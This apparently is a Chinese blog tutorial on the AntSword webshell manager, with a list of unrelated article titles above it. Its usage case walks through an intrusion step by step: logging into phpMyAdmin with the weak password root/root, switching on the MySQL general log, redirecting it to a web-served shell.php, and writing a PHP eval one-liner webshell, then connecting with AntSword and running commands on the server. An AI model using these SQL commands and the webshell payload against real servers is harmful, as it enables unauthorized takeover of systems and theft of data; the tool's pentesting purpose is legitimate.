- 1AI辅写疑似度怎么查:降低perplexity和burstiness的实用指南_perplexity度评估文本生成质量

- 2Kafka学习笔记_kafka segment.index.bytes

- 3java web项目 使用elfinder 实现文件管理器

- 4【idea】idea 中 git 分支多个提交合并一个提交到新的分支_idea中已经push到远端的提交记录合并成一个

- 5嵌入式~PCB专辑54_为什么采样频率是3-5倍

- 6查找算法总结(3)--二叉查找树_二分搜索树的查找效率与该树的高度有关

- 7机器学习项目(五) 电影推荐系统(二)_imdb电影评分预测 推荐系统

- 8Gitlab仓库迁移指南_gitlab 仓库迁移

- 9Linux离线安装Redis

- 10Python正则表达式抽取身份证号_python利用正则表达式提取文本中身份证号码

Web安全-AntSword(中国蚁剑)Webshell管理工具使用

赞

踩

01 工具下载地址

https://github.com/AntSwordProject/

- 1

蚂剑工具的下载分为两个部分,一个是项目核心源码antSword,另一个是加载器AntSword-Loader。我们依次进行下载,并且进行说明





先点击进入antSword,点击页面右侧"releases",进入工具的源码下载页面进行源码下载。

而后点击进入AntSword-Loader,点击页面右侧"releases",进入加载器下载页面,根据操作系统类型选择对应的加载器,此处以Windows举例。



下载完毕后,解压加载器的压缩包,双击打开AntSword.exe,出现如下图界面后,加载对应antSword地址即可

02 工具介绍

AntSword是一个开源、跨平台的webshell管理工具,旨在满足渗透测试人员、具有权限和/或授权的安全研究人员以及网站管理员的需求。

03 使用案例

攻击者成功利用弱口令root/root登录phpmyadmin 后台后,利用 SQL 语句 show variables like ‘%general%’;查看general log 是否开启

若发现日志读写功能关闭,于是使用 SQL 语句:SET GLOBAL general_log=‘on’; SHOW VARIABLES LIKE ‘%general%’;打开general_log 日志读写功能。

打开日志读写功能后,根据图中 general_log_file 中的绝对路径制作一个木马文件:SET GLOBAL general_log_file=‘C:/phpStudy/www/shell.php’

接着往 shell.php 写入 SELECT '<?php eval($_POST["jkxy"]);?>

利用中国蚁剑工具连接一句话 shell.php,双击运行AntSword.exe,等初始化完成后,再双击“AntSword.exe”即可正常启动,页面功能如图所示:

shell列表区鼠标右键选择添加webshell数据:



配置相关参数信息后连接测试成功,打开虚拟终端,输入命令 whoami,发现命令执行成功。

至此攻击者通过蚂剑连接Webshell,成功获取服务器权限,后续的执行命令、文件管理、其他功能都在界面中可以进行选择:

这里对功能模块做一个简单的介绍说明:

| 序号 | 模块名称 | 功能介绍 |

|---|---|---|

| 1 | 文件管理 | 文件管理是 AntSword 的几大职能之一,主要涉及文件的逻辑组织和物理组织,目录的结构和管理。 |

| 2 | 虚拟终端 | 虚拟终端是 AntSword 的几大职能之一,利用 Shell 模拟终端,在远程计算机上运行应用程序,就像他们是坐在这台计算机前面一样。 |

| 3 | 数据库管理 | 数据库管理是 AntSword 的几大职能之一,通过图形化的管理界面,利用 Shell 转发功能,对远程服务器上的数据库进行快速、高效的管理 |

| 4 | 文件管理 | 可视化管理文件的增删改查等操作 |

| 6 | 插件市场 | 插件开发者将插件提交至「插件市场」后,使用者可轻松获取并使用插件。 |

04 参考资料

蚁剑官方文档

https://www.yuque.com/antswordproject/antsword/lmwppk

- 1

- 2

- 3